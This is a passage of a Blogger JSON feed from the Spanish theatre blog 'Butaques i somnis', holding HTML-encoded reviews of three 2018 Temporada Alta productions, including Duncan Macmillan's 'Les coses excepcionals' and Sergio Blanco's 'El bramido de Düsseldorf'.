more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Temporada+Alta?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Temporada%20Alta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Temporada+Alta\/-\/Temporada+Alta?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"141"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7758852017745220821"},"published":{"$t":"2018-11-21T20:58:00.001+01:00"},"updated":{"$t":"2018-11-21T20:58:50.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"LES COSES EXCEPCIONALS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf31z9VmgyOoHwWi7hImp-StwONIdQ1g6974T6tjM0A3psvmjjLAYa3-BeLVRloohdD5moW9lTFJTjSpQIDI3cmCpP-1KQQlinOwwgGHwO7UYyG9uZv_qoJ4PhB_hYfW4rQ5fRRRFcEck\/s1600\/Les+Coses+Excepcionals_cartell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1098\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf31z9VmgyOoHwWi7hImp-StwONIdQ1g6974T6tjM0A3psvmjjLAYa3-BeLVRloohdD5moW9lTFJTjSpQIDI3cmCpP-1KQQlinOwwgGHwO7UYyG9uZv_qoJ4PhB_hYfW4rQ5fRRRFcEck\/s640\/Les+Coses+Excepcionals_cartell.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ede DUNCAN MACMILLAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Etraducción ADRIANA NADAL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Edirección SIXTO PAZ PRODUCCIONS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eintéprete PAU ROCA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eduración 60min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ediseño del cartel EDU BUCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eproducción SIXTO PAZ PRODUCCIONS i EL TERRAT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESALA LA PLANETA (TEMPORADA ALTA) \/ CLUB CAPITOL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEscribo esto con la memoria puesta en el \u003Ca href=\"https:\/\/youtu.be\/MiXwBNiFM58\" target=\"_blank\"\u003Evídeo\u003C\/a\u003E más viral del momento, un anuncio de una marca que \u003Cb\u003Enos llega al corazón haciendo uso de aquello que a menudo nos olvidamos\u003C\/b\u003E, nuestros seres queridos. Y es precisamente de eso de lo que habla \u003Ci\u003ELes coses\u0026nbsp;excepcionals\u003C\/i\u003E, de aquellas cosas que nos gustan hacer, aquellas personas con las que nos gusta estar y que por un motivo u otro no hacemos o no estamos o ni siquiera nos paramos a pensar porqué no.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl enigma empieza desde que el espectador entra en la sala\u003C\/b\u003E, cuando se le acerca el intérprete y le explica que él será uno de los elegidos para tener un papel más o menos importante dentro del espectáculo. Los espectadores de mi función en la Sala La Planeta no opusieron resistencia, entraron en el juego y disfrutaron de él. La comunión que se establece entre miradas y respiraciones de los espectadores de esta obra supera con creces a los que se pueda producir en un montaje convencional. \u003Cb\u003EAquí quien más o quien menos es excepcional\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOngBjpBeuvhjuIYZlz45LvYERSxhd2BZBWh1uNsx4lRvC5PD1nhwu8ijmTgY4ixt219pB-LxdmVcFmlVDjicBMmPzRC5B7KtAXl9Z-nAwgJhya9o6-a3vaj0BNDmDPrN3S6wCsggUnTg\/s1600\/LesCosesExcepcionals_%25C2%25A9In%25CC%2583aki+Mur_01.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOngBjpBeuvhjuIYZlz45LvYERSxhd2BZBWh1uNsx4lRvC5PD1nhwu8ijmTgY4ixt219pB-LxdmVcFmlVDjicBMmPzRC5B7KtAXl9Z-nAwgJhya9o6-a3vaj0BNDmDPrN3S6wCsggUnTg\/s640\/LesCosesExcepcionals_%25C2%25A9In%25CC%2583aki+Mur_01.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa lista puede verse como un simple hecho anecdótico, una serie de frases repetidas, un sinfín de palabras que nadie puede recordar en qué orden se pronunciaron para llevarnos al gran problema de fondo descubrir porqué alguien se quita la vida con la cantidad de cosas excepcionales que se pueden hacer en esta vida. Resolver el enigma de un suicidio nunca es fácil, pero aquí al menos \u003Cb\u003Eel dolor de la pérdida puede parecer más liviano si se le contempla desde el punto de vista de los buenos recuerdos\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPau Roca ha diseñado el espectáculo a su medida\u003C\/b\u003E, una cara amable que va deshilachando los recuerdos, las anécdotas, que \u003Cb\u003Ete hace empatizar de una manera increíble\u003C\/b\u003E (quizás en mayor medida a los que compartimos su generación) y que se hable de la muerte es un hecho para \u003Cb\u003Ecelebrar la vida, para recordar qué nos gusta, qué nos hace felices y disfrutarlo juntos\u003C\/b\u003E. Olvidarnos por una hora de nuestras obligaciones con las que nos\u0026nbsp;reencontraremos una vez que salgamos por la puerta y jugar a ser aquellos niños que hacían listas de sus cosas favoritas. \u003Cb\u003E¡Id a descubrir una hora excepcional!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7758852017745220821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/les-coses-excepcionals.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7758852017745220821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7758852017745220821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/les-coses-excepcionals.html","title":"LES COSES EXCEPCIONALS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf31z9VmgyOoHwWi7hImp-StwONIdQ1g6974T6tjM0A3psvmjjLAYa3-BeLVRloohdD5moW9lTFJTjSpQIDI3cmCpP-1KQQlinOwwgGHwO7UYyG9uZv_qoJ4PhB_hYfW4rQ5fRRRFcEck\/s72-c\/Les+Coses+Excepcionals_cartell.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8453315528325202802"},"published":{"$t":"2018-11-19T19:03:00.000+01:00"},"updated":{"$t":"2018-11-19T19:03:19.423+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"EL BRAMIDO DE DÜSSELDORF"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5AEA0wTl_RLLqLy0yoZPNZh7RObJ0VwL-nTBwOKfrbBU4G_tuTSz_9BTP6kNd6BckDhWANAwUBu1enDqChpdYlMGKNUqg7h_g-HYuJonW5QNxvzw9QMK8gx4qmTBhSvL2u8F6HsRJD4\/s1600\/El_bramido_de_dusseldorf_c_NariAharonian-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5AEA0wTl_RLLqLy0yoZPNZh7RObJ0VwL-nTBwOKfrbBU4G_tuTSz_9BTP6kNd6BckDhWANAwUBu1enDqChpdYlMGKNUqg7h_g-HYuJonW5QNxvzw9QMK8gx4qmTBhSvL2u8F6HsRJD4\/s640\/El_bramido_de_dusseldorf_c_NariAharonian-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Etexto y dirección SERGIO BLANCO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eintérpretes GUSTAVO SAFFORES, WALTER REY y SOLEDAD FRUGONE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Evideo arte MIGUEL GROMPONE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eduración 1h 40min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Efotografías NARÍ AHARONIÁN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEL CANAL (TEMPORADA ALTA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY ésta es la obra que cierra \u003Cb\u003Eel otoño más Blanco de nuestras vidas\u003C\/b\u003E. Echaremos de menos sumergirnos una semana tras otra en la auto-ficción tan característica de Sergio Blanco. Quizás sea ésta la pieza que completa el círculo, la más próxima a \u003Ci\u003E\u003Ca href=\"https:\/\/butaquesisomnis.blogspot.com\/2018\/10\/la-ira-de-narciso.html\" target=\"_blank\"\u003ELa ira de Narciso\u003C\/a\u003E\u003C\/i\u003E, que abrió nuestras mentes a un mundo que hemos ido poco a poco desgranando.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstos cinco bramidos en los que esta dividido el texto vuelve a la idea de \u003Cb\u003Ematar al padre\u003C\/b\u003E, una patología más antigua que el mundo pero que no deja de intrigarnos, de preguntarnos constantemente porqué, qué esconde esa figura para tener la fijación con ella. A diferencia de \u003Ci\u003ELa ira de Narciso\u003C\/i\u003E, en\u0026nbsp;\u003Ci\u003EEl Bramido de Düsseldorf\u003C\/i\u003E la simbología está mucho más presente. Simbología presente a nivel visual con una \u003Cb\u003Eestética extremadamente fría\u003C\/b\u003E, intérpretes encerrados en una caja blanca con apenas instrumentos. \u003Cb\u003EEl lenguaje hiere y los gestos denotan lejanía, falta de afecto\u003C\/b\u003E. \u003Cb\u003ELos personajes se hablan pero más allá de las palabras ni se tocan\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXws0MQVaoDQSBfpDQNi_0EWHF0ZLaXYiWB8CyERwhB3qhKDOYEjSwjnGUgQOQ4J9xRc6trbZnlxb3-TtGS_0a1CJL9k6kMIbGnlD1UaXZbEKQMWV-Eq9ERG2i32kNcR2IYNhnRJcgRpo\/s1600\/El_bramido_de_dusseldorf_c_NariAharonian-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXws0MQVaoDQSBfpDQNi_0EWHF0ZLaXYiWB8CyERwhB3qhKDOYEjSwjnGUgQOQ4J9xRc6trbZnlxb3-TtGS_0a1CJL9k6kMIbGnlD1UaXZbEKQMWV-Eq9ERG2i32kNcR2IYNhnRJcgRpo\/s640\/El_bramido_de_dusseldorf_c_NariAharonian-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa \u003Cb\u003Emúsica\u003C\/b\u003E, tan presente en la obras de Blanco, aquí es una especie de terapia que sana que (des)conecta toda esa frialdad y nos\u0026nbsp;devuelve escenas más amables. Al mismo tiempo que es quizás la parte simbólica que más fuerza da al relato. También ayuda al público a rebajar la tensión, a meterle dentro de la acción en los constantes giros, a pesar de que la dramaturgia ya tiene continuos guiños que le invitan a no apartar la mirada. Esos \u003Cb\u003Eguiños\u003C\/b\u003E son protagonizados por momentos cargados de ironía, una descarga irónica que dura más bien poco, en segundos nos vuelve a sumergir en los episodios más macabros de nuestra humanidad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQHkDgULYmRAHt068KBQvWKNALaPAc5JqaH7mh2nZPaaGoo4V59L0bW_O_NpdIBW-jdFlwiW0DV-wPux6tE0ggzDKCOhmytSQzi-KRWrdYjyiArwghpb3lvAcdTanqqNOSEEDTa4NVO4\/s1600\/El_bramido_de_dusseldorf_c_NariAharonian-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQHkDgULYmRAHt068KBQvWKNALaPAc5JqaH7mh2nZPaaGoo4V59L0bW_O_NpdIBW-jdFlwiW0DV-wPux6tE0ggzDKCOhmytSQzi-KRWrdYjyiArwghpb3lvAcdTanqqNOSEEDTa4NVO4\/s640\/El_bramido_de_dusseldorf_c_NariAharonian-6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuizás en grado sea \u003Cb\u003Ela obra más obscena de las que llevamos vistas de Blanco\u003C\/b\u003E. \u003Cb\u003EEl grado de provocación\u003C\/b\u003E, a veces, \u003Cb\u003Ese le va de las manos\u003C\/b\u003E, o quizás yo tenga mitificado a Bambi y la comparación con el\u0026nbsp;régimen nazi me haya parecido una broma de mal gusto, más aún cuando, anteriormente en otra escena, la monstruosidad de la ironía me hubiera provocado arcadas. Dice Blanco que \u003Cb\u003Ela muerte es más obscena que el sexo\u003C\/b\u003E, después de cinco obras, ambas dos comparte el mismo grado de obscenidad en sus obras. Descartamos indiferencia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESea como fuere volvemos a ser los espectadores los que nos preguntamos dónde acaba la realidad y dónde empieza la ficción, si es que hay algo de realidad en todo lo que nos han explicado, más allá de los datos verídicos sacados de la Wikipedia y de que el padre de Sergio Blanco sigue vivo. \u003Cb\u003EDüsseldorf existe pero, ¿quién brama allí?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8453315528325202802\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/el-bramido-de-dusseldorf.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8453315528325202802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8453315528325202802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/el-bramido-de-dusseldorf.html","title":"EL BRAMIDO DE DÜSSELDORF"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5AEA0wTl_RLLqLy0yoZPNZh7RObJ0VwL-nTBwOKfrbBU4G_tuTSz_9BTP6kNd6BckDhWANAwUBu1enDqChpdYlMGKNUqg7h_g-HYuJonW5QNxvzw9QMK8gx4qmTBhSvL2u8F6HsRJD4\/s72-c\/El_bramido_de_dusseldorf_c_NariAharonian-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-3314441143001151546"},"published":{"$t":"2018-11-12T20:24:00.000+01:00"},"updated":{"$t":"2018-11-12T20:24:19.617+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"THE ANIMALS AND CHILDREN TOOK TO THE STREETS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-wif258omZ_RtT5FnhJVuUwTc1sd0XgAAW699LGB7Hn35_kqLOcglwnDY4XChW-v12-6jFGZ8gGlG7LI0ByROmF2gxrqLURt7KjlicuBOEHbDcq0fe0QC0bDZmrCc6ZJ0Hzva7_BWo2g\/s1600\/TheAnimals_c_1927-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-wif258omZ_RtT5FnhJVuUwTc1sd0XgAAW699LGB7Hn35_kqLOcglwnDY4XChW-v12-6jFGZ8gGlG7LI0ByROmF2gxrqLURt7KjlicuBOEHbDcq0fe0QC0bDZmrCc6ZJ0Hzva7_BWo2g\/s640\/TheAnimals_c_1927-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ecreación 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eescritura y dirección SUZANNE ANDRADE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Epelícula, animación y diseño PAUL BARRITT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Emúsica LILLIAN HENLEY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eintérpretes ROWENA LENNON, GENEVIEVE DUNNE y FELICITY SARKS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Evoz del vigilante JAMES ADDIE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eproducción 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEL CANAL (TEMPORADA ALTA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EVisita(s) anual(es) obligada(s) a Temporada Alta y después de que 1927 nos dejará con la boca abierta la edición pasada, éste era un título imprescindible en la agenda teatral de este otoño.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENos\u0026nbsp;trasladamos a Le Bayou, la parte más temida de la ciudad, donde vive la gente que no puede vivir en otro lado, donde los servicios son mínimos y quién nace allí tiene asegurado que morirá allí. De repente una luz de esperanza inunda sus calles, una visita inesperada, Agnes Eaves y su hija quieren cambiar las cosas, \u003Cb\u003E¿pero\u003C\/b\u003E \u003Cb\u003Euna\u0026nbsp;sola persona puede cambiar el devenir de un pueblo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 